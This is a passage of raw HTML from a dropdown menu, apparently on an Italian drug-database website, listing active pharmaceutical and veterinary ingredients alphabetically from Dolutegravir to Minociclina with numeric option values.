value="1938">Dolutegravir sodio/abacavir solfato/lamivudina</option><option class="level-0" value="657">Domperidone</option><option class="level-0" value="1362">Domperidone maleato</option><option class="level-0" value="1217">Donepezil cloridrato</option><option class="level-0" value="1614">Donepezil cloridrato monoidrato</option><option class="level-0" value="1108">Dopamina cloridrato</option><option class="level-0" value="2143">Doramectina</option><option class="level-0" value="1182">Dorzolamide cloridrato</option><option class="level-0" value="1287">Dorzolamide cloridrato/timololo maleato</option><option class="level-0" value="718">Dosulepina cloridrato</option><option class="level-0" value="874">Doxazosina mesilato</option><option class="level-0" value="2778">Doxiciclina</option><option class="level-0" value="2093">Doxiciclina cloridrato</option><option class="level-0" value="442">Doxiciclina iclato</option><option class="level-0" value="2682">Doxiciclina iclato/bromexina cloridrato</option><option class="level-0" value="2581">Doxiciclina iclato/tiamulina idrogeno fumarato</option><option class="level-0" value="1654">Doxiciclina monoidrato</option><option class="level-0" value="756">Doxofillina</option><option class="level-0" value="1692">Dronedarone cloridrato</option><option class="level-0" value="1356">Drospirenone/etinilestradiolo</option><option class="level-0" value="1531">Drospirenone/etinilestradiolo clatrato di betadestrina</option><option class="level-0" value="1954">Dulaglutide</option><option class="level-0" value="1483">Duloxetina cloridrato</option><option class="level-0" value="1442">Dutasteride</option><option class="level-0" value="1713">Dutasteride/tamsulosina cloridrato</option><option class="level-0" value="1072">Ebastina</option><option class="level-0" value="631">Econazolo nitrato</option><option class="level-0" value="709">Econazolo nitrato/triamcinolone acetonide</option><option class="level-0" value="1985">Edoxaban tosilato</option><option class="level-0" value="1913">Efavirenz</option><option class="level-0" value="1109">Efedrina cloridrato</option><option class="level-0" value="1363">Eflornitina cloridrato</option><option class="level-0" value="1374">Eletriptan bromidrato</option><option class="level-0" value="2192">Embutramide/mebezonio ioduro/tetracaina cloridrato</option><option class="level-0" value="1920">Empagliflozin</option><option class="level-0" value="1981">Empagliflozin/metformina cloridrato</option><option class="level-0" value="1908">Emtricitabina/rilpivirina cloridrato/tenofovir disoproxil fumarato</option><option class="level-0" value="1976">Emtricitabina/tenofovir disoproxil succinato</option><option class="level-0" value="767">Enalapril maleato</option><option class="level-0" value="901">Enalapril maleato/idroclorotiazide</option><option class="level-0" value="1601">Enalapril maleato/lercanidipina cloridrato</option><option class="level-0" value="2772">Enflicoxib</option><option class="level-0" value="890">Enoxaparina sodica</option><option class="level-0" value="2094">Enrofloxacina</option><option class="level-0" value="2529">Enrofloxacina/sulfodiazina argentica</option><option class="level-0" value="1285">Entacapone</option><option class="level-0" value="1532">Entecavir monoidrato</option><option class="level-0" value="1846">Enzalutamide</option><option class="level-0" value="935">Eparan solfato</option><option class="level-0" value="489">Eparina calcica</option><option class="level-0" value="100">Eparina sodica</option><option class="level-0" value="1016">Eperisone cloridrato</option><option class="level-0" value="1537">Eplerenone</option><option class="level-0" value="897">Epoetina alfa</option><option class="level-0" value="1303">Epoetina beta</option><option class="level-0" value="1682">Epoetina teta</option><option class="level-0" value="1598">Epoetina zeta</option><option class="level-0" value="2638">Eprinomectina</option><option class="level-0" value="2768">Eprinomectina/esafoxolaner/praziquantel</option><option class="level-0" value="1226">Eprosartan mesilato</option><option class="level-0" value="1498">Eprosartan mesilato/idroclorotiazide</option><option class="level-0" value="818">Erdosteina</option><option class="level-0" value="164">Ergotamina/caffeina</option><option class="level-0" value="214">Ergotamina/caffeina/aminofenazone</option><option class="level-0" value="1062">Eritromicina</option><option class="level-0" value="325">Eritromicina stearato</option><option class="level-0" value="2435">Eritromicina tiocianato</option><option class="level-0" value="1023">Eritromicina/zinco acetato diidrato</option><option class="level-0" value="371">Escina</option><option class="level-0" value="1168">Escina sodica</option><option class="level-0" value="1432">Escitalopram ossalato</option><option class="level-0" value="1714">Eslicarbazepina acetato</option><option class="level-0" value="1748">Esomeprazolo magnesio</option><option class="level-0" value="1720">Esomeprazolo magnesio diidrato</option><option class="level-0" value="1350">Esomeprazolo magnesio triidrato</option><option class="level-0" value="711">Estazolam</option><option class="level-0" value="1036">Estradiolo</option><option class="level-0" value="1463">Estradiolo emiidrato/drospirenone</option><option class="level-0" value="1376">Estradiolo emiidrato/levonorgestrel</option><option class="level-0" value="413">Estradiolo valerato</option><option class="level-0" value="986">Estradiolo valerato/ciproterone acetato</option><option class="level-0" value="1623">Estradiolo valerato/dienogest</option><option class="level-0" value="1028">Estradiolo valerato/medrossiprogesterone acetato</option><option class="level-0" value="1242">Estradiolo/didrogesterone</option><option class="level-0" value="1475">Estradiolo/levonorgestrel</option><option class="level-0" value="1461">Estradiolo/nomegestrolo acetato</option><option class="level-0" value="1268">Estradiolo/noretisterone acetato</option><option class="level-0" value="662">Estramustina fosfato sodico</option><option class="level-0" value="782">Estriolo</option><option class="level-0" value="1955">Estrogeni coniugati/bazedoxifene acetato</option><option class="level-0" value="377">Etambutolo cloridrato</option><option class="level-0" value="2707">Etamsilato</option><option class="level-0" value="105">Etilefrina cloridrato</option><option class="level-0" value="177">Etinilestradiolo</option><option class="level-0" value="1418">Etinilestradiolo/norelgestromina</option><option class="level-0" value="763">Etizolam</option><option class="level-0" value="1295">Etonogestrel</option><option class="level-0" value="1400">Etonogestrel/etinilestradiolo</option><option class="level-0" value="680">Etoposide</option><option class="level-0" value="1435">Etoricoxib</option><option class="level-0" value="303">Etosuccimide</option><option class="level-0" value="1467">Everolimus</option><option class="level-0" value="1986">Evolocumab</option><option class="level-0" value="1322">Exemestane</option><option class="level-0" value="1551">Exenatide</option><option class="level-0" value="1452">Ezetimibe</option><option class="level-0" value="1886">Ezetimibe/atorvastatina calcio triidrato</option><option class="level-0" value="1492">Ezetimibe/simvastatina</option><option class="level-0" value="1063">Famciclovir</option><option class="level-0" value="1304">Famotidina</option><option class="level-0" value="1764">Fampridina</option><option class="level-0" value="781">Fattore ix di coagulazione del sangue umano</option><option class="level-0" value="691">Fattore vii di coagulazione del sangue umano</option><option class="level-0" value="565">Fattore viii di coagulazione del sangue umano</option><option class="level-0" value="1605">Fattore viii di coagulazione del sangue umano da frazionamento del plasma</option><option class="level-0" value="848">Fattore viii umano di coagulazione/fattore di von willebrand</option><option class="level-0" value="2139">Febantel</option><option class="level-0" value="2597">Febantel/pirantel embonato/praziquantel</option><option class="level-0" value="1685">Febuxostat</option><option class="level-0" value="1159">Felbamato</option><option class="level-0" value="928">Felodipina</option><option class="level-0" value="1264">Felodipina/ramipril</option><option class="level-0" value="2193">Fenbendazolo</option><option class="level-0" value="2091">Fenilbutazone</option><option class="level-0" value="2090">Fenilbutazone sodico</option><option class="level-0" value="2203">Fenilbutazone/sodio salicilato</option><option class="level-0" value="2489">Fenilpropanolamina cloridrato</option><option class="level-0" value="23">Fenitoina sodica</option><option class="level-0" value="30">Fenitoina/metilfenobarbital</option><option class="level-0" value="33">Fenobarbital</option><option class="level-0" value="31">Fenobarbital sodico</option><option class="level-0" value="642">Fenofibrato</option><option class="level-0" value="1857">Fenofibrato/simvastatina</option><option class="level-0" value="2441">Fenolsolfonftaleina</option><option class="level-0" value="2442">Fenossimetilpenicillina potassica</option><option class="level-0" value="581">Fenoterolo bromidrato</option><option class="level-0" value="724">Fenoterolo/ipratropio bromuro</option><option class="level-0" value="2454">Fenotrina/piperonil butossido</option><option class="level-0" value="1066">Fentanil</option><option class="level-0" value="1378">Fentanil citrato</option><option class="level-0" value="795">Ferriprotinato</option><option class="level-0" value="789">Ferriprotinato/calcio folinato</option><option class="level-0" value="794">Ferriprotinato/calcio folinato idrato</option><option class="level-0" value="2327">Ferro</option><option class="level-0" value="429">Ferro (iii)</option><option class="level-0" value="269">Ferro (iii) polimaltosato</option><option class="level-0" value="2233">Ferro destrano</option><option class="level-0" value="2306">Ferro destrano glucoeptonato</option><option class="level-0" value="2208">Ferro destrano/cianocobalamina</option><option class="level-0" value="2151">Ferro destrano/piridossina cloridrato/rame cloruro/cianocobalamina/cobalto cloruro</option><option class="level-0" value="1496">Ferroso glicina solfato</option><option class="level-0" value="257">Ferroso gluconato</option><option class="level-0" value="454">Ferroso solfato</option><option class="level-0" value="499">Ferroso solfato/acido ascorbico</option><option class="level-0" value="710">Ferroso solfato/acido ascorbico/acido folico</option><option class="level-0" value="1612">Fesoterodina fumarato</option><option class="level-0" value="1223">Fexofenadina cloridrato</option><option class="level-0" value="1724">Fibrinogeno umano liofilizzato</option><option class="level-0" value="969">Filgrastim</option><option class="level-0" value="1003">Finasteride</option><option class="level-0" value="2731">Fipronil/metoprene</option><option class="level-0" value="2658">Fipronil/metoprene/eprinomectina/praziquantel</option><option class="level-0" value="2788">Fipronil/permetrina</option><option class="level-0" value="2498">Firocoxib</option><option class="level-0" value="167">Fitomenadione</option><option class="level-0" value="244">Flavoxato cloridrato</option><option class="level-0" value="464">Flavoxato/propifenazone</option><option class="level-0" value="775">Flecainide acetato</option><option class="level-0" value="2225">Florfenicolo</option><option class="level-0" value="2536">Florfenicolo/flunixin meglumina</option><option class="level-0" value="2713">Florfenicolo/meloxicam</option><option class="level-0" value="381">Floroglucinolo</option><option class="level-0" value="380">Floroglucinolo/meglucinolo</option><option class="level-0" value="2463">Flubendazolo</option><option class="level-0" value="1236">Flucloxacillina sodica</option><option class="level-0" value="920">Fluconazolo</option><option class="level-0" value="1084">Fludarabina fosfato</option><option class="level-0" value="868">Flumazenil</option><option class="level-0" value="2100">Flumequina</option><option class="level-0" value="469">Flumetasone/acido salicilico</option><option class="level-0" value="359">Flumetasone/cliochinolo</option><option class="level-0" value="2438">Flumetrina</option><option class="level-0" value="665">Flunarizina dicloridrato</option><option class="level-0" value="701">Flunisolide</option><option class="level-0" value="685">Flunisolide emiidrato</option><option class="level-0" value="567">Flunitrazepam</option><option class="level-0" value="2065">Flunixina sale di meglumina</option><option class="level-0" value="450">Fluocinolone acetonide</option><option class="level-0" value="327">Fluocinolone acetonide/eritromicina</option><option class="level-0" value="453">Fluocinolone acetonide/lidocaina</option><option class="level-0" value="542">Fluocinolone acetonide/meclociclina solfosalicilato</option><option class="level-0" value="340">Fluocinolone acetonide/neomicina</option><option class="level-0" value="451">Fluocinolone acetonide/neomicina solfato</option><option class="level-0" value="483">Fluocinonide</option><option class="level-0" value="390">Fluocortolone pivalato/fluocortolone caproato</option><option class="level-0" value="568">Fluorometolone</option><option class="level-0" value="1065">Fluorometolone acetato</option><option class="level-0" value="796">Fluoxetina cloridrato</option><option class="level-0" value="2661">Fluralaner</option><option class="level-0" value="2724">Fluralaner/moxidectina</option><option class="level-0" value="506">Flurazepam monocloridrato</option><option class="level-0" value="656">Flurbiprofene</option><option class="level-0" value="917">Flurbiprofene sodico diidrato</option><option class="level-0" value="1252">Flutamide</option><option class="level-0" value="1595">Fluticasone furoato</option><option class="level-0" value="1876">Fluticasone furoato/vilanterolo trifenatato</option><option class="level-0" value="961">Fluticasone propionato</option><option class="level-0" value="1811">Fluticasone propionato/formoterolo fumarato diidrato</option><option class="level-0" value="1195">Flutrimazolo</option><option class="level-0" value="1061">Fluvastatina sodica</option><option class="level-0" value="809">Fluvoxamina maleato</option><option class="level-0" value="1196">Follitropina alfa da dna ricombinante</option><option class="level-0" value="1580">Follitropina alfa/lutropina alfa</option><option class="level-0" value="1082">Follitropina beta</option><option class="level-0" value="1402">Fondaparinux sodico</option><option class="level-0" value="2086">Formosulfatiazolo</option><option class="level-0" value="962">Formoterolo fumarato</option><option class="level-0" value="1224">Formoterolo fumarato diidrato</option><option class="level-0" value="328">Fosfatidi cerebrali/cianocobalamina</option><option class="level-0" value="428">Fosfolipidi ipotalamici</option><option class="level-0" value="765">Fosfomicina sale di trometamolo</option><option class="level-0" value="965">Fosinopril sodico</option><option class="level-0" value="1047">Fosinopril sodico/idroclorotiazide</option><option class="level-0" value="2448">Foxim</option><option class="level-0" value="1414">Frovatriptan succinato monoidrato</option><option class="level-0" value="2773">Frunevetmab</option><option class="level-0" value="2135">Fruttosio</option><option class="level-0" value="1944">Fulvestrant</option><option class="level-0" value="349">Furosemide</option><option class="level-0" value="2048">Furosemide sale di diolamina</option><option class="level-0" value="602">Furosemide/spironolattone</option><option class="level-0" value="423">Furosemide/triamterene</option><option class="level-0" value="1025">Gabapentin</option><option class="level-0" value="1330">Galantamina bromidrato</option><option class="level-0" value="821">Galatturoglicano solfato</option><option class="level-0" value="2565">Gamitromicina</option><option class="level-0" value="1527">Ganciclovir</option><option class="level-0" value="1336">Ganirelix</option><option class="level-0" value="1840">Ganirelix acetato</option><option class="level-0" value="749">Gemfibrozil</option><option class="level-0" value="388">Gentamicina solfato</option><option class="level-0" value="448">Gentamicina solfato/betametasone valerato</option><option class="level-0" value="2322">Gentamicina solfato/econazolo nitrato/tetracaina cloridrato/flumetasone pivalato</option><option class="level-0" value="819">Gestodene/etinilestradiolo</option><option class="level-0" value="1383">Glatiramer acetato</option><option class="level-0" value="2649">Gleptoferrone</option><option class="level-0" value="443">Glibenclamide</option><option class="level-0" value="989">Glicerofosforiletanolamina monoidrata</option><option class="level-0" value="1096">Glicerolo</option><option class="level-0" value="1119">Glicerolo/sodio cloruro</option><option class="level-0" value="575">Gliclazide</option><option class="level-0" value="1812">Glicopirronio bromuro</option><option class="level-0" value="1186">Glimepiride</option><option class="level-0" value="474">Glipizide</option><option class="level-0" value="633">Gliquidone</option><option class="level-0" value="944">Glucagone</option><option class="level-0" value="802">Glucosamina solfato sodio clorurato</option><option class="level-0" value="1123">Glucosio (destrosio) anidro/sodio cloruro</option><option class="level-0" value="2209">Glucosio (destrosio) anidro/sodio cloruro/potassio cloruro/magnesio cloruro/complesso vitaminico</option><option class="level-0" value="1126">Glucosio (destrosio) monoidrato</option><option class="level-0" value="2147">Glucosio (destrosio) monoidrato/acetilmetionina</option><option class="level-0" value="1937">Glucosio (destrosio) monoidrato/poliaminoacidi/olio di soia/trigliceridi a media catena</option><option class="level-0" value="1936">Glucosio (destrosio) monoidrato/poliaminoacidi/sali minerali/olio di soia/trigliceridi a media catena/sodio idrossido</option><option class="level-0" value="1732">Glucosio (destrosio) monoidrato/trigliceridi a catena media/olio di soia/acidi grassi omega-3/poliaminoacidi/elettroliti</option><option class="level-0" value="2457">Glucosio/triptosio/rosso fenolo/soluzione tampone fosfato</option><option class="level-0" value="813">Glutatione sodico</option><option class="level-0" value="1686">Golimumab</option><option class="level-0" value="844">Gonadorelina</option><option class="level-0" value="887">Gonadorelina acetato</option><option class="level-0" value="48">Gonadotropina corionica</option><option class="level-0" value="2196">Gonadotropina corionica per uso veterinario</option><option class="level-0" value="2275">Gonadotropina corionica per uso veterinario/gonadotropina serica per uso veterinario</option><option class="level-0" value="2110">Gonadotropina sierica per uso veterinario</option><option class="level-0" value="841">Goserelin acetato</option><option class="level-0" value="1856">Granisetrone</option><option class="level-0" value="990">Granisetrone cloridrato</option><option class="level-0" value="2725">Grapiprant</option><option class="level-0" value="248">Griseofulvina</option><option class="level-0" value="2294">Guaifenesina</option><option class="level-0" value="2790">Herpesvirus bovino tipo 1 inattivato</option><option class="level-0" value="1199">Ibopamina cloridrato</option><option class="level-0" value="1946">Ibrutinib</option><option class="level-0" value="494">Ibuprofene</option><option class="level-0" value="884">Ibuprofene sale di arginina</option><option class="level-0" value="679">Ibuprofene sale di lisina</option><option class="level-0" value="1737">Ibuprofene sodico diidrato</option><option class="level-0" value="1808">Ibuprofene/codeina fosfato emidrato</option><option class="level-0" value="950">Idebenone</option><option class="level-0" value="1940">Idelalisib</option><option class="level-0" value="238">Idroclorotiazide</option><option class="level-0" value="1823">Idrocortisone</option><option class="level-0" value="2550">Idrocortisone aceponato</option><option class="level-0" value="2576">Idrocortisone aceponato/miconazolo nitrato/gentamicina solfato</option><option class="level-0" value="566">Idrocortisone butirrato</option><option class="level-0" value="227">Idrocortisone emisuccinato sodico</option><option class="level-0" value="1607">Idrocortisone sodio fosfato</option><option class="level-0" value="267">Idrocortisone/polimixina b/neomicina/lidocaina</option><option class="level-0" value="1543">Idromorfone cloridrato</option><option class="level-0" value="224">Idrossiclorochina (idroxiclorochina) solfato</option><option class="level-0" value="86">Idrossiprogesterone caproato</option><option class="level-0" value="436">Idroxicarbamide</option><option class="level-0" value="196">Idroxizina dicloridrato</option><option class="level-0" value="253">Idroxocobalamina</option><option class="level-0" value="1453">Iloprost sale di trometamolo</option><option class="level-0" value="1831">Imatinib mesilato</option><option class="level-0" value="2642">Imepitoina</option><option class="level-0" value="2475">Imidacloprid/moxidectin</option><option class="level-0" value="2481">Imidapril cloridrato</option><option class="level-0" value="2289">Imidocarb dipropionato</option><option class="level-0" value="1298">Imiquimod</option><option class="level-0" value="2422">Immunoglobulina g contro l&#8217;adesina escherichia coli f5 (k99)</option><option class="level-0" value="607">Immunoglobulina umana antiepatite b</option><option class="level-0" value="479">Immunoglobulina umana antitetanica</option><option class="level-0" value="1740">Immunoglobulina umana normale</option><option class="level-0" value="482">Immunoglobulina umana rh0</option><option class="level-0" value="2582">Immunoglobuline g (igg)/proteine</option><option class="level-0" value="1698">Indacaterolo maleato</option><option class="level-0" value="1866">Indacaterolo maleato/glicopirronio bromuro</option><option class="level-0" value="628">Indapamide</option><option class="level-0" value="682">Indapamide emidrato</option><option class="level-0" value="738">Indobufene</option><option class="level-0" value="362">Indometacina</option><option class="level-0" value="484">Indometacina sale di meglumina</option><option class="level-0" value="441">Indometacina/caffeina/proclorperazina</option><option class="level-0" value="2614">Indoxacarb</option><option class="level-0" value="1911">Infliximab</option><option class="level-0" value="1311">Insulina aspart</option><option class="level-0" value="1394">Insulina aspart solubile/insulina aspart protamino cristallizzata</option><option class="level-0" value="1835">Insulina degludec</option><option class="level-0" value="1939">Insulina degludec/liraglutide</option><option class="level-0" value="1501">Insulina detemir</option><option class="level-0" value="1425">Insulina glargine</option><option class="level-0" value="1493">Insulina glulisina</option><option class="level-0" value="1239">Insulina lispro da dna ricombinante</option><option class="level-0" value="1240">Insulina lispro da dna ricombinante/insulina lispro protamina</option><option class="level-0" value="770">Insulina umana da dna ricombinante</option><option class="level-0" value="773">Insulina umana da dna ricombinante/insulina umana isofano da dna ricombinante</option><option class="level-0" value="772">Insulina umana isofano da dna ricombinante</option><option class="level-0" value="2082">Insulina zinco sospensione composta</option><option class="level-0" value="1902">Interferone alfa 2a pegilato</option><option class="level-0" value="1220">Interferone beta 1a</option><option class="level-0" value="1927">Interferone beta 1a pegilato</option><option class="level-0" value="1188">Interferone beta 1b</option><option class="level-0" value="2474">Interferone ricombinante omega di origine felina</option><option class="level-0" value="1098">Iodio/potassio ioduro</option><option class="level-0" value="1329">Iodopovidone</option><option class="level-0" value="1249">Iperico estratto secco</option><option class="level-0" value="639">Ipratropio bromuro</option><option class="level-0" value="1680">Ipratropio bromuro monoidrato</option><option class="level-0" value="1218">Irbesartan</option><option class="level-0" value="1782">Irbesartan cloridrato</option><option class="level-0" value="1780">Irbesartan cloridrato/idroclorotiazide</option><option class="level-0" value="1278">Irbesartan/idroclorotiazide</option><option class="level-0" value="743">Isoconazolo nitrato</option><option class="level-0" value="746">Isoconazolo/diflucortolone</option><option class="level-0" value="2451">Isoflurano</option><option class="level-0" value="103">Isoniazide</option><option class="level-0" value="893">Isoniazide/pirazinamide/rifampicina</option><option class="level-0" value="1124">Isoprenalina cloridrato</option><option class="level-0" value="293">Isosorbide dinitrato</option><option class="level-0" value="717">Isosorbide mononitrato</option><option class="level-0" value="1370">Isotretinoina</option><option class="level-0" value="964">Isradipina</option><option class="level-0" value="972">Itraconazolo</option><option class="level-0" value="1517">Ivabradina cloridrato</option><option class="level-0" value="1924">Ivacaftor</option><option class="level-0" value="1921">Ivermectina</option><option class="level-0" value="2126">Ivermectina/clorsulon</option><option class="level-0" value="1991">Ivermectina/pirantel pamoato</option><option class="level-0" value="2478">Ivermectina/praziquantel</option><option class="level-0" value="2598">Ivermectina/praziquantel/pirantel embonato</option><option class="level-0" value="411">Kalnacitrato</option><option class="level-0" value="2296">Kanamicina solfato</option><option class="level-0" value="2319">Kanamicina solfato acido/acetilcisteina</option><option class="level-0" value="2321">Kanamicina solfato acido/isopropamide ioduro</option><option class="level-0" value="2320">Ketamina cloridrato</option><option class="level-0" value="833">Ketazolam</option><option class="level-0" value="1952">Ketoconazolo</option><option class="level-0" value="555">Ketoprofene</option><option class="level-0" value="626">Ketoprofene sale di lisina</option><option class="level-0" value="573">Ketoprofene sodico</option><option class="level-0" value="919">Ketorolac sale di trometamolo</option><option class="level-0" value="673">Ketotifene fumarato acido</option><option class="level-0" value="583">Labetalolo cloridrato</option><option class="level-0" value="973">Lacidipina</option><option class="level-0" value="1628">Lacosamide</option><option class="level-0" value="1257">Lactobacillus acidophilus vivo liofilizzato/estriolo</option><option class="level-0" value="1312">Lamivudina</option><option class="level-0" value="1769">Lamivudina/zidovudina</option><option class="level-0" value="1898">Lamotrigina</option><option class="level-0" value="1074">Lanreotide acetato</option><option class="level-0" value="1015">Lansoprazolo</option><option class="level-0" value="1520">Lantanio carbonato idrato</option><option class="level-0" value="1213">Latanoprost</option><option class="level-0" value="1379">Latanoprost/timololo maleato</option><option class="level-0" value="1086">Lattitolo monoidrato</option><option class="level-0" value="503">Lattulosio</option><option class="level-0" value="462">Lauromacrogol 400 (polidocanolo)</option><option class="level-0" value="2034">Lecirelina acetato</option><option class="level-0" value="1947">Ledipasvir/sofosbuvir</option><option class="level-0" value="1326">Leflunomide</option><option class="level-0" value="1905">Lenalidomide</option><option class="level-0" value="1053">Lenograstim</option><option class="level-0" value="1978">Lenvatinib mesilato</option><option class="level-0" value="1214">Lercanidipina cloridrato</option><option class="level-0" value="1694">Lercanidipina cloridrato emiidrato</option><option class="level-0" value="1216">Letrozolo</option><option class="level-0" value="902">Leuprorelina acetato</option><option class="level-0" value="2426">Levamisolo</option><option class="level-0" value="2251">Levamisolo cloridrato</option><option class="level-0" value="2127">Levamisolo/oxiclozanide</option><option class="level-0" value="1358">Levetiracetam</option><option class="level-0" value="745">Levoacetilcarnitina</option><option class="level-0" value="744">Levoacetilcarnitina cloridrato</option><option class="level-0" value="277">Levoarginina cloridrato</option><option class="level-0" value="776">Levobunololo cloridrato</option><option class="level-0" value="299">Levocarnitina</option><option class="level-0" value="1411">Levocetirizina dicloridrato</option><option class="level-0" value="1035">Levocloperastina fendizoato</option><option class="level-0" value="545">Levodopa/benserazide cloridrato</option><option class="level-0" value="547">Levodopa/carbidopa</option><option class="level-0" value="1499">Levodopa/carbidopa/entacapone</option><option class="level-0" value="892">Levodropropizina</option><option class="level-0" value="1238">Levofloxacina emiidrato</option><option class="level-0" value="242">Levomepromazina maleato</option><option class="level-0" value="1071">Levonorgestrel</option><option class="level-0" value="590">Levonorgestrel/etinilestradiolo</option><option class="level-0" value="1029">Levopropionilcarnitina</option><option class="level-0" value="801">Levosulpiride</option><option class="level-0" value="663">Levotiroxina sodica</option><option class="level-0" value="1727">Lidocaina</option><option class="level-0" value="66">Lidocaina cloridrato</option><option class="level-0" value="2149">Lidocaina cloridrato/noradrenalina tartrato</option><option class="level-0" value="968">Lidocaina/prilocaina</option><option class="level-0" value="1778">Lidocaina/tetracaina</option><option class="level-0" value="295">Limeciclina (tetraciclina-levo-metilenlisina)</option><option class="level-0" value="1824">Linaclotide</option><option class="level-0" value="1770">Linagliptin</option><option class="level-0" value="354">Lincomicina cloridrato</option><option class="level-0" value="2716">Lincomicina cloridrato monoidrato/spectinomicina solfato tetraidrato</option><option class="level-0" value="2786">Lincomicina cloridrato/neomicina solfato</option><option class="level-0" value="2117">Lincomicina/spectinomicina</option><option class="level-0" value="1873">Linezolid</option><option class="level-0" value="1507">Liotironina sodica</option><option class="level-0" value="1852">Lipegfilgrastim</option><option class="level-0" value="1673">Liraglutide</option><option class="level-0" value="803">Lisato batterico polivalente</option><option class="level-0" value="495">Lisina acetilsalicilato</option><option class="level-0" value="875">Lisinopril diidrato</option><option class="level-0" value="942">Lisinopril diidrato/idroclorotiazide</option><option class="level-0" value="63">Lisozima cloridrato</option><option class="level-0" value="675">Litio carbonato</option><option class="level-0" value="1834">Lixisenatide</option><option class="level-0" value="2273">Lobelina cloridrato</option><option class="level-0" value="2708">Lokivetmab</option><option class="level-0" value="980">Lomefloxacina cloridrato</option><option class="level-0" value="1853">Lomitapide mesilato</option><option class="level-0" value="593">Loperamide cloridrato</option><option class="level-0" value="1900">Lopinavir/ritonavir</option><option class="level-0" value="903">Loratadina</option><option class="level-0" value="481">Lorazepam</option><option class="level-0" value="572">Lormetazepam</option><option class="level-0" value="1073">Losartan potassico</option><option class="level-0" value="1175">Losartan potassico/idroclorotiazide</option><option class="level-0" value="1491">Loteprednololo etabonato</option><option class="level-0" value="2709">Lotilaner</option><option class="level-0" value="2770">Lotilaner/milbemicina ossima</option><option class="level-0" value="2252">Lotrifene</option><option class="level-0" value="1407">Lovastatina</option><option class="level-0" value="2399">Lufenuron/milbemicina ossima</option><option class="level-0" value="2021">Luprostiol</option><option class="level-0" value="1894">Lurasidone cloridrato</option><option class="level-0" value="1348">Lutropina alfa</option><option class="level-0" value="1878">Macitentan</option><option class="level-0" value="1120">Macrogol 3350/sodio bicarbonato/sodio cloruro/potassio cloruro</option><option class="level-0" value="1558">Macrogol 3350/sodio solfato/sodio cloruro/potassio cloruro/acido ascorbico/sodio ascorbato</option><option class="level-0" value="1389">Macrogol 4000</option><option class="level-0" value="951">Macrogol 4000/sodio solfato anidro/sodio bicarbonato/sodio cloruro/potassio cloruro</option><option class="level-0" value="1057">Macrogol 4000/sodio solfato anidro/sodio bicarbonato/sodio cloruro/potassio cloruro/dimeticone</option><option class="level-0" value="906">Magaldrato</option><option class="level-0" value="1143">Magnesio solfato</option><option class="level-0" value="1064">Manidipina cloridrato</option><option class="level-0" value="343">Mannitolo</option><option class="level-0" value="1127">Mannitolo/sodio cloruro</option><option class="level-0" value="560">Maprotilina cloridrato</option><option class="level-0" value="1583">Maraviroc</option><option class="level-0" value="2406">Marbofloxacina</option><option class="level-0" value="2455">Marbofloxacina/clotrimazolo/desametasone acetato</option><option class="level-0" value="2683">Marbofloxacina/gentamicina solfato/ketoconazolo/prednisolone</option><option class="level-0" value="2763">Marbofloxacina/ketoconazolo/prednisolone</option><option class="level-0" value="2721">Maropitant</option><option class="level-0" value="2531">Maropitant citrato monoidrato</option><option class="level-0" value="2567">Masitinib mesilato</option><option class="level-0" value="2595">Mavacoxib</option><option class="level-0" value="611">Mebendazolo</option><option class="level-0" value="424">Mebeverina cloridrato</option><option class="level-0" value="514">Meclociclina solfosalicilato</option><option class="level-0" value="2068">Medetomidina cloridrato</option><option class="level-0" value="2792">Medetomidina cloridrato/vatinoxan cloridrato</option><option class="level-0" value="240">Medrossiprogesterone acetato</option><option class="level-0" value="918">Meflochina cloridrato</option><option class="level-0" value="949">Megestrolo acetato</option><option class="level-0" value="2185">Melarsomina</option><option class="level-0" value="1593">Melatonina</option><option class="level-0" value="1408">Melevodopa cloridrato/carbidopa idrata</option><option class="level-0" value="414">Melfalan</option><option class="level-0" value="1183">Meloxicam</option><option class="level-0" value="1417">Memantina cloridrato</option><option class="level-0" value="2312">Menadiolo sodio bisolfito</option><option class="level-0" value="2215">Menbutone</option><option class="level-0" value="1497">Menotropina</option><option class="level-0" value="1164">Mentolo</option><option class="level-0" value="268">Mepivacaina cloridrato</option><option class="level-0" value="1044">Mepivacaina cloridrato/adrenalina</option><option class="level-0" value="1294">Mepivacaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1162">Merbromina</option><option class="level-0" value="188">Mercaptopurina</option><option class="level-0" value="835">Mesalazina</option><option class="level-0" value="591">Mesoglicano sodico</option><option class="level-0" value="455">Mesterolone</option><option class="level-0" value="1087">Metadone cloridrato</option><option class="level-0" value="739">Metadoxina</option><option class="level-0" value="163">Metamizolo sodico (dipirone monoidrato)</option><option class="level-0" value="422">Metergolina</option><option class="level-0" value="287">Metformina cloridrato</option><option class="level-0" value="810">Metformina cloridrato/glibenclamide</option><option class="level-0" value="1805">Metformina cloridrato/linagliptin</option><option class="level-0" value="331">Metildopa</option><option class="level-0" value="1469">Metile salicilato</option><option class="level-0" value="57">Metilergometrina maleato</option><option class="level-0" value="1359">Metilfenidato cloridrato</option><option class="level-0" value="1608">Metilnaltrexone bromuro</option><option class="level-0" value="230">Metilprednisolone</option><option class="level-0" value="991">Metilprednisolone aceponato</option><option class="level-0" value="288">Metilprednisolone acetato</option><option class="level-0" value="292">Metilprednisolone emisuccinato sodico</option><option class="level-0" value="559">Metilprednisolone succinato sodico</option><option class="level-0" value="1845">Metilprednisolone/lidocaina</option><option class="level-0" value="1141">Metiltioninio cloruro</option><option class="level-0" value="1870">Metirapone</option><option class="level-0" value="1803">Metoclopramide cloridrato</option><option class="level-0" value="372">Metoclopramide monocloridrato monoidrato</option><option class="level-0" value="670">Metolazone</option><option class="level-0" value="587">Metoprololo tartrato</option><option class="level-0" value="1597">Metossipolietilenglicole-epoetina beta</option><option class="level-0" value="1977">Metotrexato</option><option class="level-0" value="1661">Metotrexato sodico</option><option class="level-0" value="297">Metronidazolo</option><option class="level-0" value="594">Mianserina cloridrato</option><option class="level-0" value="1615">Micofenolato mofetile</option><option class="level-0" value="1890">Micofenolato sodico</option><option class="level-0" value="800">Miconazolo</option><option class="level-0" value="788">Miconazolo nitrato</option><option class="level-0" value="2602">Miconazolo nitrato/clorexidina digluconato</option><option class="level-0" value="2099">Miconazolo nitrato/prednisolone acetato/polimixina b solfato</option><option class="level-0" value="1007">Miconazolo/fluprednidene acetato</option><option class="level-0" value="1796">Midazolam cloridrato</option><option class="level-0" value="671">Midodrina cloridrato</option><option class="level-0" value="1433">Miglustat</option><option class="level-0" value="2615">Milbemicina ossima</option><option class="level-0" value="2490">Milbemicina ossima/praziquantel</option><option class="level-0" value="2538">Miltefosina</option><option class="level-0" value="466">Minociclina dicloridrato</option><option class="level-0" 